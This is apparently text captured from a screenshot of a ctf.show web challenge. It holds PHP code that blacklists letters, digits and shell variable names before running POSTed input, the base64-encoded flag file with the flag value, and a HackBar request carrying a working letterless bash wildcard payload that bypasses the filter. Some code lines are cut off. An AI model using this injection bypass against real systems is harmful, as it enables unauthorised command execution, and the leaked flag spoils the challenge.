 换行
1
2 <code><span style="color: #000000">
3
4 <br /><span style="color: #0000BB">&lt;?php
5 <br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);
6 <br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);
7 <br />if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">])){
8 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$code</span><span style="color: #007700">=</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style=
9 <br />&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">'/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE
10 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$code</span><span style="color: #0
11 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'&lt;div&nbsp;align="center"&gt;'</span><span style="color: #007700">.</span><span
12 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
13 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{
14 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'&lt;div&nbsp;align="center"&gt;'</span><span style="color: #007700">.</span><span style="color: #0000BB">
15 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
16 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
17 <br />&nbsp;&nbsp;&nbsp;&nbsp;else{
18 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'&lt;div&nbsp;align="center"&gt;evil&nbsp;input&lt;/div&gt;'</span><span style="color: #007700">;
19 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
20 <br />}
21 <br />
22 <br /></span><span style="color: #0000BB">?&gt;
23 <br /></span>
24 <br /></span>
25 </code>PD9waHAKJGZsYWc9ImN0ZnNob3d7ZjViMGM3MmItZGZjOS00MjY5LWExNTQtYmViNjkwYmJiZDc2
26 fSI7Cj8+
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
https://6886166d-e767-4d6c-855d-fa675c6f0002.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code=%3CA%3B%24%7BHOME%3A%3A%24%3F%7D%3F%3F%3F%24%7BHOME%3A%3A%24%3F%7D%3F%3
F%3F%3F%3F%24%7BRANDOM%3A%3A%24%3F%7D+%3F%3F%3F%3F.%3F%3F%3F